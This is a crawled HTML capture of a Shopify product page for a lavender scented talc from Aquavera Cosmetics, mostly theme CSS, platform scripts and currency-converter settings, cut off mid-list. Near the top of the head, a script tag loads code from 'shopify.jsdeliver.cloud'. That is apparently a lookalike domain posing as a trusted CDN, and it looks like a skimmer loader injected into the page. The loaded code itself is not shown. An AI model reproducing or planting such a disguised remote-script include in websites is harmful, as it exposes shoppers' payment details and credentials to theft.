

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aquavera.shop/products/talco-perfumado-para-damas-lavanda
body_size: 33342
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "aquavera-cosmetics.myshopify.com";


KiwiSizing.data = {
  collections: "488816410871,209447223450,214916890778,488317026551,225548140698",
  tags: "cuerpo,rostro,TALCO,Talquera",
  product: "5886822514842",
  vendor: "Aquavera Cosmetics",
  type: "TA",
  title: "Talco Perfumado para Damas Lavanda",
  images: ["\/\/aquavera.shop\/cdn\/shop\/products\/polvo-cara-lavanda_9f724560-f89a-4b7a-8386-565065f4f734.jpg?v=1603993664","\/\/aquavera.shop\/cdn\/shop\/products\/polvo-cara-lavanda.jpg?v=1603993664"],
  options: [{"name":"Title","position":1,"values":["Default Title"]}],
  variants: [{"id":36905255272602,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"AV-TL2","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Talco Perfumado para Damas Lavanda","public_title":null,"options":["Default Title"],"price":199,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"7453083105170","requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://aquavera.shop/products/talco-perfumado-para-damas-lavanda">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//aquavera.shop/cdn/shop/files/ISOTIPO-AQUAVERA-05.png?crop=center&height=32&v=1752774945&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Talco Perfumado para Damas Lavanda
 &ndash; Aquavera Cosmetics</title>

    
      <meta name="description" content="Talco perfumado para damas con olor a lavanda 5 OZ">
    

    

<meta property="og:site_name" content="Aquavera Cosmetics">
<meta property="og:url" content="https://aquavera.shop/products/talco-perfumado-para-damas-lavanda">
<meta property="og:title" content="Talco Perfumado para Damas Lavanda">
<meta property="og:type" content="product">
<meta property="og:description" content="Talco perfumado para damas con olor a lavanda 5 OZ"><meta property="og:image" content="http://aquavera.shop/cdn/shop/products/polvo-cara-lavanda_9f724560-f89a-4b7a-8386-565065f4f734.jpg?v=1603993664">
  <meta property="og:image:secure_url" content="https://aquavera.shop/cdn/shop/products/polvo-cara-lavanda_9f724560-f89a-4b7a-8386-565065f4f734.jpg?v=1603993664">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="1.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Talco Perfumado para Damas Lavanda">
<meta name="twitter:description" content="Talco perfumado para damas con olor a lavanda 5 OZ">


    <script src="//aquavera.shop/cdn/shop/t/21/assets/constants.js?v=165488195745554878101751661037" defer="defer"></script>
    <script src="//aquavera.shop/cdn/shop/t/21/assets/pubsub.js?v=2921868252632587581751661037" defer="defer"></script>
    <script src="//aquavera.shop/cdn/shop/t/21/assets/global.js?v=133650866124046141791751661037" defer="defer"></script>
    <script src="//aquavera.shop/cdn/shop/t/21/assets/jquery.js?v=39628375719901859641751661037" defer="defer"></script>
    <script src="//aquavera.shop/cdn/shop/t/21/assets/slick.min.js?v=169510929036442686281751661038" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="S9HnYGyEn31lT7h7Ax-XcXlYX0tOyXlkW2XZSSkVWIs">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/44487377050/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://aquavera.shop/products/talco-perfumado-para-damas-lavanda.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-PA"></script>
<script id="shopify-features" type="application/json">{"accessToken":"9006713b5edd7f0826b87b49f0aeb0d4","betas":["rich-media-storefront-analytics"],"domain":"aquavera.shop","predictiveSearch":true,"shopId":44487377050,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "aquavera-cosmetics.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "PA";
Shopify.theme = {"name":"shrine-theme-aq","id":170149183735,"schema_name":"Shrine","schema_version":"1.8.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "aquavera.shop/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//aquavera.shop/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CvZOh8Af.es.esm.js"></script>
<script defer="defer" async type="module" src="//aquavera.shop/cdn/shopifycloud/shop-js/modules/v2/chunk.common_3Rxs6Qxh.esm.js"></script>
<script type="module">
  await import("//aquavera.shop/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CvZOh8Af.es.esm.js");
await import("//aquavera.shop/cdn/shopifycloud/shop-js/modules/v2/chunk.common_3Rxs6Qxh.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/9048b862ac672054b2712e888\/f2c4b9dda5a80d1af1d50b36a.js?shop=aquavera-cosmetics.myshopify.com","https:\/\/d10lpsik1i8c69.cloudfront.net\/w.js?shop=aquavera-cosmetics.myshopify.com","https:\/\/customer-first-focus.b-cdn.net\/cffOrderifyLoader_min.js?shop=aquavera-cosmetics.myshopify.com","https:\/\/cdn.nfcube.com\/tiktok-8799f7cb6f215707e6ee67d6bb6c823d.js?shop=aquavera-cosmetics.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":44487377050,"offset":-18000,"reqid":"b5c03263-072d-4b41-8c8f-f2462aac3e24-1768825267","pageurl":"aquavera.shop\/products\/talco-perfumado-para-damas-lavanda","u":"f8ab1c787987","p":"product","rtyp":"product","rid":5886822514842};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//aquavera.shop/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://aquavera.shop/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://aquavera.shop/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//aquavera.shop/cdn/shop/t/21/compiled_assets/scripts.js?v=3120"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
          font-family: 'Custom body font';
          src: url('https://cdn.shopify.com/s/files/1/0444/8737/7050/files/PlusJakartaSans-Regular.ttf?v=1752775286');
          font-weight: 400;
          font-style: normal;
          font-display: swap;
        }
        :root {
          --font-body-family: 'Custom body font', sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
          font-family: 'Custom headings font';
          src: url('https://cdn.shopify.com/s/files/1/0444/8737/7050/files/New_Spirit_Light_Condensed.otf?v=1752775260');
          font-weight: 700;
          font-style: normal;
          font-display: swap;
        }
        :root {
          --font-heading-family: 'Custom headings font', sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 207, 53, 151;
        --color-base-accent-1: 207, 53, 151;
        --color-base-accent-2: 255, 199, 231;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #cf3597;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(255, 199, 231, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//aquavera.shop/cdn/shop/t/21/assets/base.css?v=83449071239914874431751661037" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//aquavera.shop/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//aquavera.shop/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//aquavera.shop/cdn/shop/t/21/assets/component-predictive-search.css?v=76514217051199997821751661037"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha 